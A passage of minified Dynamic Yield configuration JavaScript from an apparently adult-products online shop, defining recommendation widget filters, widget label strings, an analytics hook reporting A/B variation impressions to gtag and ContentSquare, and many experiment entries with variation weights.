8"',feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1175662,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS",value:'7"'},{action:"IS",value:'8"'}],field:e[47]},{arguments:[{action:"CONTAINS",value:"Dildo"}],field:"type"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},283441:{name:e[123],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"cart",staticParams:{},placements:[],rules:[{id:1203509,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"IS_NOT",value:"999999"},{action:"IS_NOT",value:"0"}],field:"quantity"},{arguments:[{action:"IS",value:"true",customAttribute:"",isCustomAttribute:!1,isEvaluator:!1}],field:"in_stock"},{arguments:[{action:"LTE",value:"",customAttribute:"",evaluatorId:14029,isCustomAttribute:!1,isEvaluator:!0}],field:"price"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]},285717:{name:e[49],feedId:107039,itemTplId:null,widgetTplId:null,ignoreHooks:null,numOfItems:0,context:"general",staticParams:{},placements:[],rules:[{id:1303816,type:"include",slots:[],valid_from:null,valid_to:null,isContextAware:!1,productsFilter:{items:[],query:{conditions:[{arguments:[{action:"CONTAINS",value:"span"}],field:e[50]},{arguments:[{action:"IS_NOT",value:"0"},{action:"IS_NOT",value:"99999"}],field:"quantity"}]},type:"dynamic"},ruleDisjs:null}],widgetType:e[1]}},tpls:{}}}(),o=function(){var e=["Most Popular Products","Bought Together","Recommended Products","You may also like","Recommended for this category","Customers also bought","Recommended","Recommended For You","Recently Viewed","Viewed with Recently Viewed","Purchased with Recent Purchases","Purchased with Last Purchase","Recently Purchased","Viewed Together","Purchased Together Offline","Purchased Together Offline &amp; Online","User Affinity","Last Purchase"];return{TOP_N:{Default:e[0]},BOUGHT_TOGETHER:{Default:e[1]},AUTOMATIC:{Default:e[2]},AUTOMATIC_PRODUCT:{Default:e[3]},AUTOMATIC_CATEGORY:{Default:e[4]},AUTOMATIC_CART:{Default:e[5]},AUTOMATIC_HOMEPAGE:{Default:e[6]},AUTOMATIC_OTHER:{Default:e[6]},AUTOMATIC_POST:{Default:e[3]},USER_CF:{Default:e[7]},TOP_IN_CATEGORY:{Default:e[7]},RECENTLY_VIEWED:{Default:e[8]},VIEWED_TOGETHER_WITH_RECENTLY_VIEWED:{Default:e[9]},BOUGHT_TOGETHER_WITH_RECENTLY_PURCHASED:{Default:e[10]},BOUGHT_TOGETHER_WITH_LAST_PURCHASE:{Default:e[11]},RECENTLY_PURCHASED:{Default:e[12]},VIEWED_TOGETHER:{Default:e[13]},SIMILARITY:{Default:"Similarity"},BOUGHT_TOGETHER_OFFLINE:{Default:e[14]},BOUGHT_TOGETHER_MIXED:{Default:e[15]},USER_AFFINITIES:{Default:e[16]},LAST_PURCHASE:{Default:e[17]},MOST_POPULAR:{Default:e[7]},USER_AFFINITIES_V2:{Default:e[16]},MIXED:{Default:"Mixed"},TOP_N_RANDOM:{Default:e[0]}}}(),n={afterVariationSelected:function(e,t,a,i,o,n){let r=decodeURI(i.name);const s=i.id;function d(e,t,a,i,o,n){const r={campaignID:parseInt(e),campaignName:t,experienceID:a,experienceName:i,variationID:o,variationName:n};(function(e){let t=Date.now();return new Promise(a);function a(i,o){void 0!==window.gtag&&"function"==typeof window.gtag?i(window.gtag):e&&Date.now()-t>=e?o(new Error("timeout")):setTimeout(a.bind(this,i,o),1e3)}})(1e4).then((()=>{var e,t;e="DY Variation Impression",t=r,window.gtag("event",e,t)}))}n?d(e,t,s,r,o[0].id,"Control Group"):o.forEach((function(a){d(e,t,s,r,a.id,decodeURI(a.name))}));var l,c;if(window._uxa=window._uxa||[],console.log(e,t,a,i,o,n),t&&"object"==typeof o&&o[0].name){var A=t,u=o[0].name;A&&u&&(l=decodeURI(A),c=decodeURI(u),l="AB_DY_"+l,_uxa.push(["trackDynamicVariable",{key:l,value:c}]))}var m=!1;_uxa.push(["afterPageView",function(){m||(m=!0,window.CS_CONF&&(CS_CONF.integrations=CS_CONF.integrations||[],CS_CONF.integrations.push("Dynamic Yield - v1.12.0")))}])}};DYExps.section=DYExps.section||e,DYExps.oexps=DYExps.oexps||{1507696:{name:"_dy_smart_object_1514282",type:0,version:102539761,reportVersion:993173,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101732811,name:"101581841",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,weightSubMechanism:3},1516267:{name:"_dy_smart_object_1545636",type:0,version:102577488,reportVersion:1010680,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759283,name:"101661096",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1516268:{name:"_dy_smart_object_1545637",type:0,version:102577489,reportVersion:1010681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101759285,name:"101661098",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1521488:{name:"_dy_smart_object_1563430",type:0,version:104849643,reportVersion:2858913,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101777440,name:"101711782",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:86400},1543509:{name:"_dy_smart_object_1634877",type:0,version:102835164,reportVersion:1065681,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101854768,name:"101910128",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1564450:{name:"_dy_smart_object_1704957",type:0,version:104063103,reportVersion:2105968,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101920248,name:"102089641",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1573015:{name:"_dy_smart_object_1736861",type:0,version:104194392,reportVersion:2231715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:101948048,name:"102171184",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042021,name:"104863732",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"101948049:102171185",method:0},weightMechanism:1,attributionTtlS:-1},1595198:{name:"_dy_smart_object_1819547",type:0,version:103305100,reportVersion:1408833,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102023021,name:"102381678",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102023022:102381679",method:0},weightMechanism:1,attributionTtlS:-1},1601134:{name:"_dy_smart_object_1837963",type:0,version:103371341,reportVersion:1461582,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102043430,name:"102431464",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1608332:{name:"_dy_smart_object_1861426",type:0,version:104304572,reportVersion:2337056,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102068481,name:"102494069",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102068482:102494070",method:0},weightMechanism:1,attributionTtlS:-1},1611403:{name:"_dy_smart_object_1871437",type:0,version:104243772,reportVersion:2279834,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102078678,name:"102519702",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"102078679:102519703",method:0},weightMechanism:1,attributionTtlS:-1},1617550:{name:"_dy_smart_object_1891341",type:0,version:104195453,reportVersion:2232711,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098555,name:"102571968",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043339,name:"104865881",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098556:102571969",method:0},weightMechanism:1,attributionTtlS:-1},1617551:{name:"_dy_smart_object_1891342",type:0,version:103305102,reportVersion:1408835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098557,name:"102571970",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098558:102571971",method:0},weightMechanism:1,attributionTtlS:-1},1617553:{name:"_dy_smart_object_1891343",type:0,version:104876608,reportVersion:2885012,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102098566,name:"102571972",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103043340,name:"104865882",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102098567:102571973",method:0},weightMechanism:1,attributionTtlS:-1},1651616:{name:"_dy_smart_object_1999448",type:0,version:103161192,reportVersion:1300311,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102206084,name:"102852982",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1677331:{name:"_dy_smart_object_2080997",type:0,version:104662373,reportVersion:2682871,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102283504,name:"103062125",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692333:{name:"_dy_smart_object_2131880",type:0,version:103312437,reportVersion:1415054,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328798,name:"103187610",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1692334:{name:"_dy_smart_object_2131884",type:0,version:103312436,reportVersion:1415053,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102328800,name:"103187618",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1708346:{name:"_dy_smart_object_2181738",type:0,version:104194371,reportVersion:2231702,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102377698,name:"103315135",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041813,name:"104863540",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102377699:103315136",method:0},weightMechanism:1,attributionTtlS:-1},1709663:{name:"_dy_smart_object_2186098",type:0,version:103372268,reportVersion:1462334,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102381985,name:"103326389",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1717257:{name:"_dy_smart_object_2211983",type:0,version:104887661,reportVersion:2895862,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102409440,name:"103396679",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102409441:103396680",method:0},weightMechanism:1,attributionTtlS:-1},1718211:{name:"_dy_smart_object_2214801",type:0,version:103406572,reportVersion:1489106,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412623,name:"103404032",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718212:{name:"_dy_smart_object_2214807",type:0,version:103406571,reportVersion:1489105,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102412625,name:"103404045",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718529:{name:"_dy_smart_object_2216013",type:0,version:103414037,reportVersion:1496055,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102413783,name:"103407193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1718935:{name:"_dy_smart_object_2217462",type:0,version:103421102,reportVersion:1502523,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102415177,name:"103410860",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1734127:{name:"_dy_smart_object_2266439",type:0,version:103719313,reportVersion:1776737,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102466605,name:"103540640",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:5,varIds:"102466606:103540641",method:0},weightMechanism:1,attributionTtlS:-1},1737802:{name:"_dy_smart_object_2280680",type:0,version:104542930,reportVersion:2567513,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102478233,name:"103576764",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103278264,name:"105353697",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103281348,name:"105361342",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102478234:103576765",method:0},weightMechanism:1,attributionTtlS:-1},1754512:{name:"_dy_smart_object_2338904",type:0,version:104474073,reportVersion:2500638,versionHash:"",reweightId:0,attributionMethod:2,audiences:[],traffic:100,variations:[{id:102534437,name:"103725526",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102534438,name:"103725528",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042019,name:"104863726",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042020,name:"104863727",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102534439:103725527",method:0},weightMechanism:1,isExplicitlyAttributed:!0,attributionTtlS:-1},1754783:{name:"_dy_smart_object_2340154",type:0,version:104194548,reportVersion:2231850,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102535298,name:"103728471",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594920,name:"103885390",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042157,name:"104863970",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042158,name:"104863971",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535297:103728470",method:0},weightMechanism:1,attributionTtlS:-1},1754784:{name:"_dy_smart_object_2340155",type:0,version:104194549,reportVersion:2231851,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102594921,name:"103885391",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102594922,name:"103885392",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042159,name:"104863972",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103042160,name:"104863973",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"102535300:103728473",method:0},weightMechanism:1,attributionTtlS:-1},1759694:{name:"_dy_smart_object_2357406",type:0,version:103564926,reportVersion:1631467,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102550687,name:"103771697",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794144:{name:"_dy_smart_object_2464297",type:0,version:103728613,reportVersion:1785714,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672837,name:"104058639",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102672838,name:"104058641",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1794149:{name:"_dy_smart_object_2464314",type:0,version:103728614,reportVersion:1785715,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102672850,name:"104058679",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795463:{name:"_dy_smart_object_2469015",type:0,version:104194459,reportVersion:2231775,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677646,name:"104071600",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:102677647,name:"104071602",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042097,name:"104863863",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103042098,name:"104863864",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1795464:{name:"_dy_smart_object_2469016",type:0,version:104194460,reportVersion:2231776,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102677649,name:"104071603",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103042099,name:"104863865",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799049:{name:"_dy_smart_object_2481105",type:0,version:104876591,reportVersion:2884995,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690618,name:"104104563",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:102690619,name:"104104565",weight:50,script:null,html:"",htmlPos:"",props:{}},{id:103041658,name:"104863205",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041659,name:"104863206",weight:0,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1799050:{name:"_dy_smart_object_2481106",type:0,version:104876592,reportVersion:2884996,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102690621,name:"104104566",weight:0,script:null,html:"",htmlPos:"",props:{}},{id:103041660,name:"104863207",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1815183:{name:"_dy_smart_object_2537815",type:0,version:104251199,reportVersion:2286980,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102752657,name:"104262316",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845468:{name:"_dy_smart_object_2639493",type:0,version:104004216,reportVersion:2049432,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877032,name:"104558385",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1845469:{name:"_dy_smart_object_2639495",type:0,version:104009071,reportVersion:2054133,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102877034,name:"104558391",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"102877035:104558392",method:0},weightMechanism:1,attributionTtlS:-1},1867450:{name:"_dy_smart_object_2708471",type:0,version:104233978,reportVersion:2270263,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:102969044,name:"104762711",weight:75,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:25,varIds:"102969045:104762712",method:0},weightMechanism:1,attributionTtlS:-1},1875148:{name:"_dy_smart_object_2732179",type:0,version:104178102,reportVersion:2215930,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103024538,name:"104832717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1888096:{name:"_dy_smart_object_2773398",type:0,version:104887642,reportVersion:2895843,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103098811,name:"104953096",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103098812:104953097",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1891895:{name:"_dy_smart_object_2783801",type:0,version:104299243,reportVersion:2333138,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103119372,name:"104990822",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897566:{name:"_dy_smart_object_2799633",type:0,version:104316469,reportVersion:2348612,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145391,name:"105042717",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897567:{name:"_dy_smart_object_2799636",type:0,version:104316479,reportVersion:2348622,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145393,name:"105042725",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897568:{name:"_dy_smart_object_2799637",type:0,version:104316481,reportVersion:2348624,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145395,name:"105042729",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897569:{name:"_dy_smart_object_2799638",type:0,version:104316478,reportVersion:2348621,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145397,name:"105042733",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1897570:{name:"_dy_smart_object_2799640",type:0,version:104316476,reportVersion:2348619,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103145399,name:"105042739",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904623:{name:"_dy_smart_object_2817443",type:0,version:104361175,reportVersion:2391943,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169457,name:"105097171",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1904626:{name:"_dy_smart_object_2817452",type:0,version:104363945,reportVersion:2394528,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103169463,name:"105097193",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1906407:{name:"_dy_smart_object_2822097",type:0,version:104887634,reportVersion:2895835,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103175971,name:"105110986",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176422,name:"105112662",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103175972:105110987",method:0},weightMechanism:1,attributionTtlS:-1},1906579:{name:"_dy_smart_object_2822828",type:0,version:104887635,reportVersion:2895836,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176466,name:"105112839",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176467,name:"105112841",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176468:105112840",method:0},weightMechanism:1,attributionTtlS:-1},1906580:{name:"_dy_smart_object_2822829",type:0,version:104887636,reportVersion:2895837,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176469,name:"105112842",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176470,name:"105112844",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176471:105112843",method:0},weightMechanism:1,attributionTtlS:-1},1906581:{name:"_dy_smart_object_2822830",type:0,version:104887637,reportVersion:2895838,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103176472,name:"105112845",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103176473,name:"105112847",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103176474:105112846",method:0},weightMechanism:1,attributionTtlS:-1},1923226:{name:"_dy_smart_object_2866416",type:0,version:104887648,reportVersion:2895849,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103229630,name:"105235305",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103229631,name:"105235307",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:1,controlGroup:{share:34,varIds:"103229632:105235306",method:0},weightMechanism:1,attributionTtlS:-1},1926034:{name:"_dy_smart_object_2873950",type:0,version:104887917,reportVersion:2896117,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103238444,name:"105256763",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103238445:105256764",method:0},weightMechanism:1,attributionTtlS:-1},1926530:{name:"_dy_smart_object_2875372",type:0,version:104887643,reportVersion:2895844,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103239869,name:"105260326",weight:50,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:50,varIds:"103239870:105260327",method:0},weightMechanism:1,attributionTtlS:-1,isIgnoreReweightInc:!0},1930081:{name:"_dy_smart_object_2885031",type:0,version:104501904,reportVersion:2527577,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252791,name:"105293989",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252792,name:"105293991",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252793:105293990",method:0},weightMechanism:1,attributionTtlS:-1},1930082:{name:"_dy_smart_object_2885032",type:0,version:104501905,reportVersion:2527578,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103252794,name:"105293992",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103252795,name:"105293994",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103252796:105293993",method:0},weightMechanism:1,attributionTtlS:-1},1932383:{name:"_dy_smart_object_2891769",type:0,version:104887653,reportVersion:2895854,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103260322,name:"105312971",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103261060,name:"105314461",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103260323:105312972",method:0},weightMechanism:1,attributionTtlS:-1},1932699:{name:"_dy_smart_object_2892841",type:0,version:104887654,reportVersion:2895855,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103261604,name:"105315982",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103378169,name:"105590199",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103261603:105315981",method:0},weightMechanism:1,attributionTtlS:-1},1932700:{name:"_dy_smart_object_2892842",type:0,version:104887655,reportVersion:2895856,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263983,name:"105321324",weight:95,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:5,varIds:"103261606:105315984",method:0},weightMechanism:1,attributionTtlS:-1},1933382:{name:"_dy_smart_object_2894504",type:0,version:104882906,reportVersion:2891195,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103263824,name:"105321065",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1938173:{name:"_dy_smart_object_2908326",type:0,version:104541860,reportVersion:2566489,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103280862,name:"105360027",weight:33,script:null,html:"",htmlPos:"",props:{}},{id:103280864,name:"105360029",weight:33,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,controlGroup:{share:34,varIds:"103280863:105360028",method:0},weightMechanism:1,attributionTtlS:-1},1951983:{name:"_dy_smart_object_2947586",type:0,version:104860814,reportVersion:2869777,versionHash:"",reweightId:0,attributionMethod:0,audiences:[],traffic:100,variations:[{id:103331897,name:"105474011",weight:100,script:null,html:"",htmlPos:"",props:{}}],autoExecuteAction:0,stickiness:0,weightMechanism:1,attributionTtlS:-1},1970383:{name:"_dy_smart_object_3001839",type:0,version:104728274,reportVersion:2744189,versionHash:"",reweightId:0,attributionMethod: